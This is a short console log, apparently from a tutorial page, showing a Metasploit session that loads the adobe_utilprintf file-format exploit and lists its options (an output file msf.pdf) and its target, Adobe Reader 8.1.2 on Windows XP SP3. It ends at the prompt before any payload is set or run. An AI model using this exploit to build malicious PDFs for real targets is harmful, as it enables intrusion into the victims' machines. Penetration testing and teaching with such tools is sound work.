 + -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(windows/fileformat/adobe_utilprintf) > show options
Module options (exploit/windows/fileformat/adobe_utilprintf):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  msf.pdf          yes       The file name.
Exploit target:
Id  Name
--  ----
0   Adobe Reader v8.1.2 (Windows XP SP3 English)
msf exploit(windows/fileformat/adobe_utilprintf) >